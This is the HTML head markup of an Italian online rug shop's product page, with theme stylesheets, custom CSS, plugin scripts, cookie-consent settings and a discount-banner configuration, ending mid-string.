<link rel='stylesheet' id='responsive-css' href='https://liliantappeti.it/wp-content/themes/salient/css/build/responsive.css?ver=18.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='nectar-product-style-classic-css' href='https://liliantappeti.it/wp-content/themes/salient/css/build/third-party/woocommerce/product-style-classic.css?ver=18.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-css' href='https://liliantappeti.it/wp-content/themes/salient/css/build/woocommerce.css?ver=18.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='nectar-woocommerce-single-css' href='https://liliantappeti.it/wp-content/themes/salient/css/build/third-party/woocommerce/product-single.css?ver=18.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='nectar-element-product-carousel-css' href='https://liliantappeti.it/wp-content/themes/salient/css/build/elements/element-product-carousel.css?ver=18.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='nectar-flickity-css' href='https://liliantappeti.it/wp-content/themes/salient/css/build/plugins/flickity.css?ver=18.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='select2-css' href='https://liliantappeti.it/wp-content/plugins/woocommerce-ajax-filters/assets/frontend/css/select2.min.css?ver=76fcadb6025cd6ed78bc48a60c8796de' type='text/css' media='all' />
<link rel='stylesheet' id='skin-material-css' href='https://liliantappeti.it/wp-content/themes/salient/css/build/skin-material.css?ver=18.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='salient-wp-menu-dynamic-css' href='https://liliantappeti.it/wp-content/uploads/salient/menu-dynamic.css?ver=12410' type='text/css' media='all' />
<link rel='stylesheet' id='nectar-widget-posts-css' href='https://liliantappeti.it/wp-content/themes/salient/css/build/elements/widget-nectar-posts.css?ver=18.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='wc_stripe_express_checkout_style-css' href='https://liliantappeti.it/wp-content/plugins/woocommerce-gateway-stripe/build/express-checkout.css?ver=f49792bd42ded7e3e1cb' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://liliantappeti.it/wp-content/themes/salient/css/build/plugins/js_composer.css?ver=18.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='popup-maker-site-css' href='//liliantappeti.it/wp-content/uploads/pum/pum-site-styles.css?generated=1756548303&#038;ver=1.21.5' type='text/css' media='all' />
<link rel='stylesheet' id='dynamic-css-css' href='https://liliantappeti.it/wp-content/uploads/salient/salient-dynamic-styles.css?ver=10046' type='text/css' media='all' />
<style id='dynamic-css-inline-css' type='text/css'>
#header-space{background-color:#ffffff}@media only screen and (min-width:1000px){body #ajax-content-wrap.no-scroll{min-height:calc(100vh - 122px);height:calc(100vh - 122px)!important;}}@media only screen and (min-width:1000px){#page-header-wrap.fullscreen-header,#page-header-wrap.fullscreen-header #page-header-bg,html:not(.nectar-box-roll-loaded) .nectar-box-roll > #page-header-bg.fullscreen-header,.nectar_fullscreen_zoom_recent_projects,#nectar_fullscreen_rows:not(.afterLoaded) > div{height:calc(100vh - 121px);}.wpb_row.vc_row-o-full-height.top-level,.wpb_row.vc_row-o-full-height.top-level > .col.span_12{min-height:calc(100vh - 121px);}html:not(.nectar-box-roll-loaded) .nectar-box-roll > #page-header-bg.fullscreen-header{top:122px;}.nectar-slider-wrap[data-fullscreen="true"]:not(.loaded),.nectar-slider-wrap[data-fullscreen="true"]:not(.loaded) .swiper-container{height:calc(100vh - 120px)!important;}.admin-bar .nectar-slider-wrap[data-fullscreen="true"]:not(.loaded),.admin-bar .nectar-slider-wrap[data-fullscreen="true"]:not(.loaded) .swiper-container{height:calc(100vh - 120px - 32px)!important;}}.admin-bar[class*="page-template-template-no-header"] .wpb_row.vc_row-o-full-height.top-level,.admin-bar[class*="page-template-template-no-header"] .wpb_row.vc_row-o-full-height.top-level > .col.span_12{min-height:calc(100vh - 32px);}body[class*="page-template-template-no-header"] .wpb_row.vc_row-o-full-height.top-level,body[class*="page-template-template-no-header"] .wpb_row.vc_row-o-full-height.top-level > .col.span_12{min-height:100vh;}@media only screen and (max-width:999px){.using-mobile-browser #nectar_fullscreen_rows:not(.afterLoaded):not([data-mobile-disable="on"]) > div{height:calc(100vh - 126px);}.using-mobile-browser .wpb_row.vc_row-o-full-height.top-level,.using-mobile-browser .wpb_row.vc_row-o-full-height.top-level > .col.span_12,[data-permanent-transparent="1"].using-mobile-browser .wpb_row.vc_row-o-full-height.top-level,[data-permanent-transparent="1"].using-mobile-browser .wpb_row.vc_row-o-full-height.top-level > .col.span_12{min-height:calc(100vh - 126px);}html:not(.nectar-box-roll-loaded) .nectar-box-roll > #page-header-bg.fullscreen-header,.nectar_fullscreen_zoom_recent_projects,.nectar-slider-wrap[data-fullscreen="true"]:not(.loaded),.nectar-slider-wrap[data-fullscreen="true"]:not(.loaded) .swiper-container,#nectar_fullscreen_rows:not(.afterLoaded):not([data-mobile-disable="on"]) > div{height:calc(100vh - 73px);}.wpb_row.vc_row-o-full-height.top-level,.wpb_row.vc_row-o-full-height.top-level > .col.span_12{min-height:calc(100vh - 73px);}body[data-transparent-header="false"] #ajax-content-wrap.no-scroll{min-height:calc(100vh - 73px);height:calc(100vh - 73px);}}.post-type-archive-product.woocommerce .container-wrap,.tax-product_cat.woocommerce .container-wrap{background-color:#f6f6f6;}.woocommerce.single-product #single-meta{position:relative!important;top:0!important;margin:0;left:8px;height:auto;}.woocommerce.single-product #single-meta:after{display:block;content:" ";clear:both;height:1px;}.woocommerce ul.products li.product.material,.woocommerce-page ul.products li.product.material{background-color:#ffffff;}.woocommerce ul.products li.product.minimal .product-wrap,.woocommerce ul.products li.product.minimal .background-color-expand,.woocommerce-page ul.products li.product.minimal .product-wrap,.woocommerce-page ul.products li.product.minimal .background-color-expand{background-color:#ffffff;}.screen-reader-text,.nectar-skip-to-content:not(:focus){border:0;clip:rect(1px,1px,1px,1px);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute!important;width:1px;word-wrap:normal!important;}.row .col img:not([srcset]){width:auto;}.row .col img.img-with-animation.nectar-lazy:not([srcset]){width:100%;}
/* ------------------------------------------------------------------- miscellaneous*/

.swiper-slide .content h2 {
    font-weight: 600!important;
    text-shadow: 0px 0px 12px rgba(0,0,0,1)!important;
    margin-bottom: 20px!important;
}
.swiper-slide .content p.transparent-bg span {font-weight: 400;}

.shadow {
    text-shadow: 0px 0px 12px rgba(0,0,0,1);
    color:#ffffff!important;
}

#menu-item-71>a {
    /*border: 2px solid #fff;*/
}

.nectar-fancy-box[data-style="parallax_hover"] p {
    opacity: 1;
    text-shadow: 0px 0px 12px rgba(0,0,0,1);
    color:#ffffff!important;
    padding: 5px 5px 5px 15px;
    margin: 25px 0;
    background-color: rgba(0,0,0,0.5);;
}

.nectar-fancy-box[data-style="parallax_hover"] .inner {
    width: 70%;
}

a#mobile-cart-link {
    /*display:none!important;
    visibility:hidden!important;*/
}

span.wpcf7-not-valid-tip, .wpcf7-form .wpcf7-not-valid-tip {color:#f00!important;}

@media only screen and (max-width: 690px) {
    body .nectar-slider-wrap[data-fullscreen="true"] .swiper-slide .content p.transparent-bg span, body .vc_span3 .nectar-slider-wrap[data-flexible-height="true"] .swiper-slide p.transparent-bg span, body .vc_span4 .nectar-slider-wrap[data-flexible-height="true"] .swiper-slide p.transparent-bg span, body .vc_span6 .nectar-slider-wrap[data-flexible-height="true"] .swiper-slide p.transparent-bg span, body .vc_span8 .nectar-slider-wrap[data-flexible-height="true"] .swiper-slide p.transparent-bg span, body .vc_span9 .nectar-slider-wrap[data-flexible-height="true"] .swiper-slide p.transparent-bg span, body .vc_col-sm-3 .nectar-slider-wrap[data-flexible-height="true"] .swiper-slide p.transparent-bg span, body .vc_col-sm-4 .nectar-slider-wrap[data-flexible-height="true"] .swiper-slide p.transparent-bg span, body .vc_col-sm-6 .nectar-slider-wrap[data-flexible-height="true"] .swiper-slide p.transparent-bg span, body .vc_col-sm-8 .nectar-slider-wrap[data-flexible-height="true"] .swiper-slide p.transparent-bg span, body .vc_col-sm-9 .nectar-slider-wrap[data-flexible-height="true"] .swiper-slide p.transparent-bg span {
        font-size: 22px !important;
        line-height: 29px !important;
    }
}

@media only screen and (min-width: 1001px) {
html body #header-outer[data-transparent-header="true"].transparent {
    background-color: rgba(0, 0, 0, 0.1)!important;
    }
}

/* ------------------------------------------------------------------- woocommerce override */

#sidebar div.widget {
    margin-bottom: 40px!important;
}

.row .col h4, body h4, .woocommerce-cart .product-name a, #ajax-content-wrap .nectar-inherit-h4, .nectar-category-grid[data-style="mouse_follow_image"][data-h-tag="h4"] .content {
    line-height: 23px;
    }
 
.bapf_sfa_taxonomy {
    float: left;
    margin-right: 30px;
}
 
  .bapf_sfa_taxonomy ul {
     margin-left:0;
 } 
 
 ul.bapf_sfa_unall {
     float: inline-end;
 }

 ul.bapf_sfa_unall a{
     color:#b26646!important;
 }

i.fa.fa-times {
    margin-right:6px!important;
}

#woocommerce_product_categories-3 h4{
    display:none;
    visibility:hidden;
}

@media only screen and (max-width: 1024px) {
    div.nectar-shop-header h1.page-title {
        font-size: 40px!important;
        line-height: 42px!important;
    }
}

.single-product .entry-summary p.stock.out-of-stock, .nectar-quick-view-box p.stock.out-of-stock {

    display: none;
    visibility:hidden;
}

.woocommerce div.product form.cart, .woocommerce #content div.product form.cart, .woocommerce-page div.product form.cart, .woocommerce-page #content div.product form.cart {
    margin-bottom: 0;
}

.woocommerce div.product p.stock {
    font-size: 1.92em;
}

div.product .woocommerce-tabs .full-width-content[data-tab-style="fullwidth"] ul.tabs {
    display: none;
    visibility: hidden;
}

.woocommerce #content div.product .woocommerce-tabs, .woocommerce div.product .woocommerce-tabs, .woocommerce-page #content div.product .woocommerce-tabs, .woocommerce-page div.product .woocommerce-tabs {
    /*display: none;
    visibility: hidden;*/
}

.woocommerce-tabs[data-tab-style="fullwidth"], .woocommerce-tabs[data-tab-style="fullwidth_centered"] {
    margin-top: 0;
    clear: both;
}

.woocommerce div.product_meta {
    display: none;
    visibility: hidden;
}

.woocommerce ul.products li.product .onsale, .woocommerce-page ul.products li.product .onsale, .woocommerce span.onsale, .woocommerce-page span.onsale {
    line-height: 13px!important;
    padding: 9px 5px !important;
    right: 15px!important;
    width: 55px!important;
    height: 55px!important;
}

.woocommerce ul.products li.product h3, .woocommerce-page ul.products li.product h3, .woocommerce ul.products li.product h2, .woocommerce-page ul.products li.product h2 {
    font-size: 15px!important;
}

.woocommerce ul.products li.product .price del, .woocommerce-page ul.products li.product .price del {
    color: #fd131ec9;
}

.row .woocommerce-products-header .term-description p {
padding-bottom:0;
text-align: center!important;
margin-bottom:42px!important;
color:#fd4866!important;
font-style: italic;
font-weight: 600;
font-size: 28px;
line-height: 33px;
}

.summary-content {margin-bottom: 30px;}

.woocommerce .classic .product-wrap .product-add-to-cart[data-nectar-quickview="true"] .add_to_cart_button, .woocommerce .classic .product-wrap .product-add-to-cart[data-nectar-quickview="true"] .button.product_type_variable, .woocommerce .classic .product-wrap .product-add-to-cart[data-nectar-quickview="true"] a.button.product_type_simple {
    display: none;
    visibility: hidden;
}

h1.product_title.entry-title {
    font-size: 48px;
    line-height: 54px;
}

#engage {
    padding: 10px 20px!important;
    border: 1px solid #830202;
    background-color: #ffc1073d;
}
#engage a {
    font-style: italic;
    text-decoration: underline;
}

.woocommerce-product-details__short-description p {
    padding-bottom: 0;
}

.woocommerce #content div.product p.price del, .woocommerce #content div.product span.price del, .woocommerce div.product p.price del, .woocommerce div.product span.price del, .woocommerce-page #content div.product p.price del, .woocommerce-page #content div.product span.price del, .woocommerce-page div.product p.price del, .woocommerce-page div.product span.price del {
    color: unset;
}

.quantity {
    display: none;
    visibility: hidden;
}

/* -------------------------------------------------------------------  woocommerce AJAX Products Filter override */
/* --- modificate 2 righe in /public_html/wp-content/plugins/woocommerce-ajax-filters/main.php (1283/1286)--- */

p.no-products.woocommerce-info.nessun-prodotto {  
    background-color: transparent!important;
    color: red!important;
    width: 100%!important;
    line-height: 30px!important;
}
a.br_unselect_all {
    color: #fd131e!important;
}
div.berocket_aapf_widget.berocket_aapf_widget_selected_area.berocket_aapf_widget_selected_area_text, a.braapf_unselect_all:hover {
    color: #b26646!important;
}


/* -------------------------------------------------------------------  woocommerce AJAX Products search override */

@media only screen and (min-width: 1000px) {
body.search.material .span_9 {
    margin-right: 0;
    }
}

.dgwt-wcas-search-wrapp {
    min-width: max-content;
}

.dgwt-wcas-sf-wrapp .dgwt-wcas-search-submit:before {
    display:none;
    visibility:hidden;
}
button.dgwt-wcas-search-submit{
    line-height: 1;
}
#custom_html-7 {
    margin-bottom:20px!important;
    text-align: right;
}
#dgwt_wcas_ajax_search-2 {margin-bottom:5px!important;}

@media only screen and (max-width: 999px) {
    label.berocket_label_widgets{
        font-size: 18px;
    }
    .berocket_filter_slider.ui-widget-content .ui-slider-handle,
    .berocket_filter_price_slider.ui-widget-content .ui-slider-handle {
    font-size: 40px!important;
    margin-left:-15px;
    }
}

@media only screen and (min-width: 1000px) and (max-width: 1024px) {
    label.berocket_label_widgets{
        /*font-size: 18px;*/
    }
    .berocket_filter_slider.ui-widget-content .ui-slider-handle,
    .berocket_filter_price_slider.ui-widget-content .ui-slider-handle {
    font-size: 22px!important;
    /*margin-left:-15px;*/
    }
}

@media only screen and (max-width: 1000px) {
.woocommerce #sidebar .widget.woocommerce:not(.widget_price_filter) h4:before,
.woocommerce #sidebar .widget.woocommerce:not(.widget_price_filter) h4:after{
    background-color: #fd131e;
    }
}

body[data-form-submit="see-through"] button[type=submit]:not(.search-widget-btn) {
    border: 2px solid #fd131e!important;
    color: #fd131e!important;
    }

body[data-form-submit="see-through"] button[type=submit]:not(.search-widget-btn):hover {
    border: 2px solid #fd131e!important;
    background-color: #fd131e!important;
    }
  
/* ------------------------------------------------------------------- woocommerce override */ 

/*.related.products {
    display: none;
    visibility: hidden;
}*/

#gallery-1 img {padding:0!important; border:none!important;}

#gallery-1 .gallery-item {
    margin-top: 0px!important;
}

.grecaptcha-badge {
    display: none!important;
    visibility: hidden!important;
}

.quantity.hidden.buttons_added {
    display: none!important;
    visibility: hidden!important;
}

.woocommerce-page div[data-project-style="classic"] button[type="submit"].single_add_to_cart_button:hover, .woocommerce input[type="submit"][name="apply_coupon"]:hover, .woocommerce input[type="submit"][name="update_cart"]:hover, .woocommerce button[type="submit"][name="calc_shipping"]:hover {
    background-color: #fd131e!important;
}

body[data-form-submit="regular"] .container-wrap input[type=submit], body[data-form-submit="regular"] .container-wrap button[type=submit], body[data-form-submit="see-through"] .container-wrap input[type=submit], body[data-form-submit="see-through"] .container-wrap button[type=submit]:not(.search-widget-btn) {
    padding: 20px 45px!important;
    opacity: 1;
}

p.cart-empty {line-height: 0.9;}

@media only screen and (max-width: 999px) {
.woocommerce #sidebar .widget.woocommerce:not(.no-widget-title) > ul, .woocommerce #sidebar .widget.widget_product_tag_cloud > div, .woocommerce #sidebar .widget.woocommerce-widget-layered-nav > .woocommerce-widget-layered-nav-dropdown {
    display: block;
    padding-left: 35px;
}}

.woocommerce #payment div.form-row, .woocommerce-page #payment div.form-row {
    padding: 0!important;
}

#sidebar .wc-block-product-categories-list-item-count, .widget.woocommerce .product-categories li .count, .widget.woocommerce .wc-layered-nav-term .count, .widget.yith-woocommerce-ajax-product-filter .count {
    width: 32px;
}

/* ------------------------------------------------------------------- pop-up rivoli */

.popmake-content>p {
    display: none;
    visibility: hidden;
}

/* ------------------------------------------------------------------- widget :: Dicono di noi */

.wp-google-right > .wp-google-powered {
    display:none;
    visibility:hidden;
}

.wp-google-right > .wp-google-powered ~ .wp-google-powered {
    display:block;
    visibility:visible;
}


@media only screen and (max-width: 620px) {
    .chaty-widget {
        left:42%!important;
        bottom:8px!important;
        opacity: 0.7!important;
    }
}

@media only screen and (min-width: 621px) {
    .chaty-widget {
        left:15px!important;
    }
   
}

/* ------------------------------------------------------------------- reading-time*/

.rt-reading-time {
    font-style: italic;
    margin-bottom: 10px;
    }
 
/* ------------------------------------------------------------------- hide reading-time frome category: video */
 
.category-video .rt-reading-time {
    visibility:hidden;
    display:none;
    }
    
#footer-outer #footer-widgets .widget h4, #footer-outer .col .widget_recent_entries span, #footer-outer .col .recent_posts_extra_widget .post-widget-text span {
    font-size: 18px;
}

/* ------------------------------------------------------------------- NITRO Banner hide*/

.MDow-1theme--light {
        display: none!important;
        visibility: hidden!important;
    }

#footer-outer,
#footer-outer>#footer-widgets>.container>.row{
    /*padding: 55px 0 5px;*/
    }

#nitroHideBan {
    width: 100%;
    height: 40px;
    background: #252525;
    position: fixed;
    bottom: 0;
    }

/* ------------------------------------------------------------------- simple banner */

.woocommerce-form-coupon-toggle .woocommerce-info {
    background-color:#005b9c!important;
}

tr.cart-discount {
    background-color: #005b9c1f;
    border-bottom: 2px dotted #0d3552;
}

#to-top, #to-top:before, #to-top:after, #to-top i:before, #to-top i:after {
    z-index: 9999!important;
}

.simple-banner {
    z-index: 8888!important;
}
.lg-only__display {
    display:inline;
}

@media only screen and (max-width: 620px) {
    #copyright {
    /*padding-bottom: 150px!important;*/
    }
    .simple-banner {
        /*padding-bottom: 24px!important;*/
    }
}

    .simple-banner .simple-banner-text {
        padding: 0 20px 0;
    }

    .lg-only {
        display: flex;
        text-align:right;
        float:left;
        /*background-color: rgba(0,0,0,0.6);*/
    }
    .lg-only__padding {
        margin: 0px 0 0 0px;
        float: left;
        padding: 9px 12px;
        text-align: left;
        line-height: 24px;
        /*background-color: rgba(0,0,0,0.6);*/
    }

@media only screen and (max-width: 1160px) {
    .lg-only {
        display: none!important;
        visibility: hidden!important;
    }
    .lg-only__padding {
        float:none;
        padding: 5px 10px;
        text-align:center;
    }
    .lg-only__display {
    display:none;
    }
    .simple-banner .simple-banner-text {
    padding: 10px 20px;
    }
}

    .banner_width { width:750px; }
    
@media only screen and (max-width: 480px) {
    .banner_width { width:100%; }
}

@media only screen and (min-width: 481px) and (max-width: 1160px) {
    .banner_width { width:80%; }
}

/* ------------------------------------------------------------------- (mod simple banner) padding bottom*/

#copyright {
    padding-bottom: 115px!important;
}

@media only screen and (max-width: 480px) {
    #copyright  { padding-bottom: 180px!important; }
}

@media only screen and (min-width: 481px) and (max-width: 1160px) {
    #copyright  { padding-bottom: 140px!important; }
}


/* ------------------------------------------------------------------- SIDEBAR FILTRI*/

.bapf_body {
    z-index: 10000;
    position: relative;
}

.custom-filter-button {
    /*float: right; /* Allinea a destra */
    /*margin-top: 20px; /* Regola la distanza dal blocco di ordinamento */
    margin-bottom: 20px; /* Aggiungi spazio sotto il pulsante, se necessario */
    border-bottom: 3px solid #bf4849;
    text-align: center;
    z-index: 9999!important;
}

#custom-filter-button, #custom-filter-button2 {
    padding: 10px 15px;
    background-color: #bc4848; /* #0073aa; Colore di sfondo del pulsante */
    color: #fff; /* Colore del testo del pulsante */
    border: none;
    cursor: pointer;
}

#custom-filter-button {
    position:fixed;
    top:80px;
    right:6px;
    z-index: 99999;
}

@media screen and (min-width: 1000px) {
    #custom-filter-button {
        display: none;
    }
    #custom_html-4 {
        display: none!important;
    }
    #sidebar {
    border-bottom: 0px solid transparent!important;
}
}

/* Nascondi la sidebar inizialmente su dispositivi mobili */
@media screen and (max-width: 999px) {
    #sidebar {
        display: none;
    }

    #sidebar.sidebar-open {
        display: block;
    }
}



#sidebar {border-bottom: 3px solid rgb(191, 72, 73);}

#custom_html-4 {text-align: center;}

.inner div:last-of-type {margin-bottom: 0px!important;}

#sidebar div#custom_html-4.widget {
    margin-bottom: 0px!important;
}

.berocket_single_filter_widget {margin-bottom:30px;}

body[data-fancy-form-rcs="1"] .woocommerce-ordering select {
    opacity: 1!important;
    width: auto!important;
}

/* secondo catalogo complementi d'arredo */

nav.woocommerce-breadcrumb > i:nth-of-type(2) {
    display: none;
}

nav.woocommerce-breadcrumb > span:nth-of-type(2) {
    display: none;
}

.cat-item-686 {
    display:none;
    visibility:hidden;
}

/*copia codice promozionale*/

.copy-text {
            cursor: pointer;
            color: #008000;
            text-decoration: underline;
        }
        
button[name="apply_coupon"] {
    z-index: 99999;
}    

img[alt="Satispay"] {
    width: 28px;
}

/*secondary header saldi*/

#header-secondary-outer {background-color: #fdcc00!important}
.nectar-center-text {
    color:#464646!important;
    font-size: 18px!important;
    line-height: 20px!important;
}

/* Mostra sempre il pulsante Aggiungi al carrello su mobile */
@media (max-width: 1280px) {
  .products .product .add_to_cart_button,
  .products .product .product_type_variable,
  .products .product .product_type_simple {
    opacity: 1 !important;
    visibility: visible !important;
    transform: none !important;
    position: relative !important;
  }

  /* se serve, centra il pulsante sotto l'immagine */
  .products .product .add_to_cart_button {
    display: block !important;
    margin: 8px auto 0 auto !important;
  }

  /* opzionale: disattiva overlay hover */
  .products .product .product-add-to-cart {
    opacity: 1 !important;
    visibility: visible !important;
    transform: none !important;
  }
}

/* Rende cliccabile tutta la riga del filtro */
.widget_product_categories li,
.woocommerce-widget-layered-nav li {
    position: relative;
}

.widget_product_categories li a,
.woocommerce-widget-layered-nav li a {
    display: block;
    padding-right: 30px;
}

/* Disabilita il click sul conteggio */
.widget_product_categories li .count,
.woocommerce-widget-layered-nav li .count {
    pointer-events: none;
}
/*# sourceURL=dynamic-css-inline-css */
</style>
<link rel='stylesheet' id='salient-child-style-css' href='https://liliantappeti.it/wp-content/themes/salient-child/style.css?ver=18.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='woo_discount_pro_style-css' href='https://liliantappeti.it/wp-content/plugins/woo-discount-rules-pro/Assets/Css/awdr_style.css?ver=2.6.13' type='text/css' media='all' />
<link rel='stylesheet' id='redux-google-fonts-salient_redux-css' href='https://fonts.googleapis.com/css?family=Cairo%7CCinzel+Decorative&#038;subset=latin&#038;ver=76fcadb6025cd6ed78bc48a60c8796de' type='text/css' media='all' />
<script type="text/javascript" src="https://liliantappeti.it/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://liliantappeti.it/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://liliantappeti.it/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://liliantappeti.it/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://liliantappeti.it/wp-includes/js/jquery/ui/slider.min.js?ver=1.13.3" id="jquery-ui-slider-js"></script>
<script type="text/javascript" src="https://liliantappeti.it/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Chiudi","currentText":"Oggi","monthNames":["Gennaio","Febbraio","Marzo","Aprile","Maggio","Giugno","Luglio","Agosto","Settembre","Ottobre","Novembre","Dicembre"],"monthNamesShort":["Gen","Feb","Mar","Apr","Mag","Giu","Lug","Ago","Set","Ott","Nov","Dic"],"nextText":"Prossimo","prevText":"Precedente","dayNames":["domenica","luned\u00ec","marted\u00ec","mercoled\u00ec","gioved\u00ec","venerd\u00ec","sabato"],"dayNamesShort":["Dom","Lun","Mar","Mer","Gio","Ven","Sab"],"dayNamesMin":["D","L","M","M","G","V","S"],"dateFormat":"MM d, yy","firstDay":1,"isRTL":false});});
//# sourceURL=jquery-ui-datepicker-js-after
/* ]]> */
</script>
<script type="text/javascript" id="berocket_aapf_widget-script-js-extra">
/* <![CDATA[ */
var the_ajax_script = {"disable_ajax_loading":"","url_variable":"filters","url_mask":"%t%[%v%]","url_split":"|","nice_url_variable":"","nice_url_value_1":"","nice_url_value_2":"","nice_url_split":"","version":"1.6.9.2","number_style":["",".","2"],"current_language":"","current_page_url":"https://liliantappeti.it/catalogo-tappeti/antico-tappeto-gashgai-kashkuli-persia-235x175-n-13754","ajaxurl":"https://liliantappeti.it/wp-admin/admin-ajax.php","product_cat":"-1","product_taxonomy":"-1","s":"","products_holder_id":"ul.products,.brapf_wpb_replace_grid.vc_grid-container","result_count_class":".woocommerce-result-count","ordering_class":"form.woocommerce-ordering","pagination_class":"nav.woocommerce-pagination","control_sorting":"1","seo_friendly_urls":"1","seo_uri_decode":"1","slug_urls":"","nice_urls":"","ub_product_count":"","ub_product_text":"","ub_product_button_text":"","default_sorting":"date","first_page":"1","scroll_shop_top":"1","ajax_request_load":"1","ajax_request_load_style":"jquery","use_request_method":"get","no_products":"\u003Cdiv class=\"bapf_no_products\"\u003E\u003Cdiv class=\"woocommerce-no-products-found\"\u003E\n\t\n\t\u003Cdiv class=\"woocommerce-info\" role=\"status\"\u003E\n\t\tNon \u00e8 stato trovato nessun prodotto che corrisponde alla tua selezione.\t\u003C/div\u003E\n\u003C/div\u003E\n\u003C/div\u003E","recount_products":"","pos_relative":"","woocommerce_removes":{"result_count":"","ordering":"","pagination":"","pagination_ajax":true},"pagination_ajax":"1","description_show":"click","description_hide":"click","hide_sel_value":"","hide_o_value":"","use_select2":"","hide_empty_value":"","hide_button_value":"","scroll_shop_top_px":"-180","load_image":"\u003Cdiv class=\"bapf_loader_page\"\u003E\u003Cdiv class=\"bapf_lcontainer\"\u003E\u003Cspan class=\"bapf_loader\"\u003E\u003Cspan class=\"bapf_lfirst\"\u003E\u003C/span\u003E\u003Cspan class=\"bapf_lsecond\"\u003E\u003C/span\u003E\u003C/span\u003E\u003C/div\u003E\u003C/div\u003E","translate":{"show_value":"Show value(s)","hide_value":"Hide value(s)","unselect_all":"Cancella filtri","nothing_selected":"Nessun filtro applicato","products":"products"},"trailing_slash":"1","pagination_base":"page","reload_changed_filters":""};
//# sourceURL=berocket_aapf_widget-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://liliantappeti.it/wp-content/plugins/woocommerce-ajax-filters/assets/frontend/js/fullmain.min.js?ver=1.6.9.2" id="berocket_aapf_widget-script-js"></script>

<script  type="text/javascript" class=" _iub_cs_skip" type="text/javascript" id="iubenda-head-inline-scripts-0">
/* <![CDATA[ */
            var _iub = _iub || [];
            _iub.csConfiguration ={"floatingPreferencesButtonDisplay":"bottom-right","lang":"it","siteId":2411128,"cookiePolicyId":"46220676","whitelabel":false,"banner":{"closeButtonDisplay":false,"listPurposes":true,"explicitWithdrawal":true,"rejectButtonDisplay":true,"acceptButtonDisplay":true,"customizeButtonDisplay":true,"position":"float-top-center","style":"dark"},"perPurposeConsent":true,"googleAdditionalConsentMode":true}; 
//# sourceURL=iubenda-head-inline-scripts-0
/* ]]> */
</script>
<script  type="text/javascript" charset="UTF-8" async="" class=" _iub_cs_skip" type="text/javascript" src="//cdn.iubenda.com/cs/iubenda_cs.js?ver=3.12.5" id="iubenda-head-scripts-0-js"></script>
<script type="text/javascript" src="https://liliantappeti.it/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://liliantappeti.it/wp-content/plugins/disable-payment-method-for-woocommerce/public/js/disable-payment-method.js?ver=1.1.9.33" id="disable-payment-method-for-woocommerce-js"></script>
<script type="text/javascript" id="simple-banner-script-js-before">
/* <![CDATA[ */
const simpleBannerScriptParams = {"pro_version_enabled":"","debug_mode":"","id":16183,"version":"3.1.3","banner_params":[{"hide_simple_banner":"no","simple_banner_prepend_element":"body","simple_banner_position":"fixed","header_margin":"0","header_padding":"0","wp_body_open_enabled":"","wp_body_open":true,"simple_banner_z_index":"","simple_banner_text":"<div style=\"margin:0 auto\" class=\"banner_width\">  <div class=\"lg-only\"><\/div>  <div class=\"lg-only__padding\">    <em style=\"color:#fff;font-size: 16px\">      <span style=\"color:#ffeb3b;font-size: 16px\">OFFERTE AUTUNNALI<\/span> ULTERIORE SCONTO DEL       <span style=\"color:#ffeb3b;font-size:16px\">10% - 20%<\/span> SUI PREZZI GI\u00c0 SCONTATI:    <\/em>    <br>    <span style=\"color:#fff;font-size: 13px\">      Solo <span class=\"lg-only_display\">se acquisti<\/span> online    <\/span>    <br>    10% fino a 3000\u20ac; 20% da 3000\u20ac<br>    <em style=\"color:#fff;font-size: 16px\" class=\"lg-only_display\">      CONSEGNA IN 3 GIORNI LAVORATIVI    <\/em>    <small><em style=\"font-size:13px\">Offerta valida fino al 31 Dicembre compreso<\/em><\/small>    <br>    <strong style=\"color: #ffeb3b;font-size: 14px\">Controlla il carrello per scoprire il prezzo finale    <\/strong>  <\/div>  <div style=\"clear:both\"><\/div><\/div>","disabled_on_current_page":false,"disabled_pages_array":[],"is_current_page_a_post":false,"disabled_on_posts":"","simple_banner_disabled_page_paths":"","simple_banner_font_size":"","simple_banner_color":"#2f302ad1","simple_banner_text_color":"","simple_banner_link_color":"#fff","simple_banner_close_color":"#000000","simple_banner_custom_css":"bottom: 0;\r\nz-index: 9999;\r\nbackdrop-filter: blur(4px);\r\n\r\n\/*\r\n\r\n\/\/\/\/\/\/\/\/\/\/LOGHI\/\/\/\/\/\/\/\/\/\/\/\/\r\n\r\nSALDI PRIMAVERA ------------------>\r\nhttps:\/\/liliantappeti.it\/wp-content\/uploads\/2022\/03\/banner-saldi__primavera.jpg;\r\nwidth:100px; padding-top:0;\r\n\r\n10% -------------------------------->\r\nhttps:\/\/liliantappeti.it\/wp-content\/uploads\/2021\/03\/10-Discount-Icon3-100px.png;\r\npadding: 22px 0 0px 14px;\r\n\r\n20% -------------------------------->\r\nhttps:\/\/liliantappeti.it\/wp-content\/uploads\/2024\/01\/Sconto20_WarmWhite_1800x1800.webp\r\npadding-top:0px\r\n\r\n25% FOLLIE ESTIVE ------------------->\r\nhttps:\/\/liliantappeti.it\/wp-content\/uploads\/2023\/07\/estate-25-percent.png\r\n\r\nBLACK FRIDAY 